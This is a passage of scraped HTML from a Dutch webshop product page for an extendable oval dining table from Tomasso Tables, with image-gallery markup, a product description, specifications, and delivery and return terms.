										<img width="208" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20208%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-208x300.jpg 208w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-710x1024.jpg 710w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-768x1108.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-110x159.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-600x865.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-64x92.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg 1040w" data-lazy-sizes="(max-width: 208px) 100vw, 208px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-208x300.jpg" /><noscript><img width="208" height="300" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-208x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-208x300.jpg 208w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-710x1024.jpg 710w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-768x1108.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-110x159.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-600x865.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-64x92.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg 1040w" sizes="(max-width: 208px) 100vw, 208px" /></noscript>									</div><!-- /.figure__image -->

																			<div class="figure__overlay js-extend">
											<img width="35" height="35" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/placeholder-icon.svg"><noscript><img width="35" height="35" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/placeholder-icon.svg" alt=""></noscript>

											<p></p>
										</div><!-- /.figure__overlay -->
																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg 1001w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-200x300.jpg" /><noscript><img width="200" height="300" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-200x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg 1001w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="204" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20204%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-204x300.jpg 204w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-697x1024.jpg 697w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-768x1128.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-60x88.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-110x162.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-600x881.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-64x94.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg 1021w" data-lazy-sizes="(max-width: 204px) 100vw, 204px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-204x300.jpg" /><noscript><img width="204" height="300" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-204x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-204x300.jpg 204w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-697x1024.jpg 697w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-768x1128.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-60x88.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-110x162.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-600x881.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-64x94.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg 1021w" sizes="(max-width: 204px) 100vw, 204px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
											</div><!-- /.slider__slides-thumbs -->
				</div><!-- /.slider__clip-thumbs -->
			</div><!-- /.slider__thumbs -->
			</div><!-- /.slider-gallery-complex -->
</div><!-- /.section__sliders -->


<section class="section-product-tabs">
	<div class="section__head">
		<ul>
							<li>
					<a href="#details">Productinformatie</a>
				</li>
			
							<li>
					<a href="#specifications">Specificaties</a>
				</li>
			

			
							<li>
					<a href="#service">Bezorgen</a>
				</li>
			
			<li>
				<a href="#reviews">Reviews</a>
			</li>

			<li>
				<a href="#faqs">FAQ</a>
			</li>
		</ul>
	</div>

	<div class="section__inner">
		<div class="section__content">
							<div class="details details--alt" id="details">
											<h4>Productinformatie</h4>
					
					<div class="main-details">
													<p><b><span style=font-weight: 400;>De Graissessac Uitschuifbare Eettafel is ​​stijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!</span></b></p>
<p><span style=font-weight: 400;>Deze tafel van Tomasso is gemaakt van Hout met fineer en Staal waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.</span></p>
<p><b>Ijzersterk frame:</b><span style=font-weight: 400;> Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.</span></p>
<p><b>Praktisch en stijlvol: </b><span style=font-weight: 400;>Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.</span></p>
<p><b>Maak herinneringen met vrienden en familie: </b><span style=font-weight: 400;>Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 2 personen, 4 personen, 6 personen, 8 personen.</span></p>
<p><b>Eenvoudig te monteren en schoon te maken: </b><span style=font-weight: 400;>Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.</span></p>
<p><b>Wat is inbegrepen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Graissessac Uitschuifbare Eettafel</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Montage accessoires</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Gebruikershandleiding</span></li>
</ul>
<p><b>Voordelen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Stijlvolle eetkamertafel van L 100-250 x B 100 x H 75 cm</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Hoogwaardig tafelblad gemaakt van Hout met fineer</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Het robuuste frame van Staal geeft de tafel een stoere uitstraling</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Door de afwerking is de tafel makkelijk schoon te maken</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Geeft jouw eethoek een sfeervolle uitstraling!</span></li>
</ul>
<p><b>Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.</b></p>
											</div>
				</div>
			
							<div class="specifications specifications--alt section__specifications" id="specifications">
					<h4>Specificaties</h4>

					<ul>
													<li><span>Lengte (cm)</span> 100-250</li>
													<li><span>Breedte (cm)</span> 100</li>
													<li><span>Hoogte (cm)</span> 75</li>
													<li><span>Gewicht (kg)</span> 79</li>
													<li><span>Materiaal onderstel</span> Staal</li>
													<li><span>Kleur blad</span> Marmerlook Wit</li>
													<li><span>Kleur onderstel</span> Zwart</li>
													<li><span>Aantal personen</span> 2 personen, 4 personen, 6 personen, 8 personen</li>
													<li><span>Vorm</span> Ovaal</li>
											</ul>
				</div>
			
							<div class="service service--alt" id="service">
											<h4>Bezorg- &amp; retourinformatie</h4>
					
					<p class="whitespace-pre-wrap break-words"><strong>Verzending </strong></p>
<p class="whitespace-pre-wrap break-words">Gratis of verzekerde verzending in NL &amp; BE, inclusief tracking. Altijd geleverd tot aan je voordeur. Je ontvangt vooraf een bezorgafspraak met 3–4 uur tijdvak en op de dag zelf live updates.</p>
<p class="whitespace-pre-wrap break-words"><strong>Retourneren </strong></p>
<p>Niet tevreden? Retourneren is eenvoudig. Meld je retour binnen 30 dagen aan en ons team helpt je direct. Bij schade of een defect zorgen we kosteloos voor een oplossing of vervanging.</p>
				</div>
			
			<div class="reviews reviews--alt section__reviews" id="reviews">
				<h4>Reviews</h4>

				
				<div class="section__reviews-info">
					<div class="section__reviews-info-button">
						<a href="#leave-review-form" class="js-open-popup-form">
							<img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg"><noscript><img width="16" height="16" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg" alt=""></noscript>

							<p>Schrijf een review over dit product</p>
						</a>
					</div><!-- /.section__reviews-info-button -->
					<div class="section__reviews-info-text">
						<p>
							Wij zijn <strong>benieuwd</strong> naar je mening!						</p>
					</div><!-- /.section__reviews-info-text -->
				</div><!-- /.section__reviews-info -->
			</div>
		</div><!-- /.section__content -->
	</div><!-- /.section__inner -->
</section><!-- /.section__product-information -->
	</section>
	
	<div class="summary entry-summary">
			<div class="summary__inner">
	
	
	
<div class="section__sliders">
	<div class="slider-gallery-complex js-slider-gallery-complex">
		<div class="slider__main">
			<div class="slider__clip-main popup-gallery swiper">
				<div class="slider__slides-main swiper-wrapper">
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="684" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20684'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1920x1282.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-600x401.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg 2000w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg" /><noscript><img width="1024" height="684" src="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1920x1282.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-600x401.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="697" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20697'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-1024x697.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x204.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-768x523.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-60x41.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-110x75.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-600x408.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-64x44.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-1024x697.jpg" /><noscript><img width="1024" height="697" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-1024x697.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-1024x697.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x204.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-768x523.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-60x41.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-110x75.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-600x408.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-64x44.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg" class="slider__slide-main swiper-slide">
							<img width="683" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20683%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg 1001w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-683x1024.jpg" /><noscript><img width="683" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-683x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg 1001w" sizes="(max-width: 683px) 100vw, 683px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg" class="slider__slide-main swiper-slide">
							<img width="710" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-710x1024.jpg 710w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-208x300.jpg 208w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-768x1108.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-110x159.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-600x865.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-64x92.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg 1040w" data-lazy-sizes="(max-width: 710px) 100vw, 710px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-710x1024.jpg" /><noscript><img width="710" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-710x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-710x1024.jpg 710w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-208x300.jpg 208w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-768x1108.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-110x159.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-600x865.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-64x92.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg 1040w" sizes="(max-width: 710px) 100vw, 710px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg" class="slider__slide-main swiper-slide">
							<img width="683" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20683%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg 1001w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-683x1024.jpg" /><noscript><img width="683" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-683x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg 1001w" sizes="(max-width: 683px) 100vw, 683px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg" class="slider__slide-main swiper-slide">
							<img width="697" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-697x1024.jpg 697w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-204x300.jpg 204w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-768x1128.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-60x88.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-110x162.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-600x881.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-64x94.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg 1021w" data-lazy-sizes="(max-width: 697px) 100vw, 697px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-697x1024.jpg" /><noscript><img width="697" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-697x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-697x1024.jpg 697w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-204x300.jpg 204w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-768x1128.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-60x88.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-110x162.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-600x881.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-64x94.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg 1021w" sizes="(max-width: 697px) 100vw, 697px" /></noscript>						</a><!-- /.slider__slide-main -->
									</div><!-- /.slider__slides-main -->
			</div><!-- /.slider__clip-main -->

							<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__main-prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__main-next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->
					</div><!-- /.slider__main -->

		<div class="wcv-message wcv-product-24317" data-counter="35"><span class="icon"><i class="dashicons dashicons-visibility"></i></span>{{b}}Veel bekeken:{{/b}} <span class="wcvisitor_num">35</span> mensen hebben dit product onlangs bekeken.</div>
					<div class="slider__thumbs js-thumbs">
				<div class="slider__clip-thumbs">
					<div class="slider__slides-thumbs swiper-wrapper">
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1920x1282.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-600x401.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg 2000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1920x1282.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-600x401.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
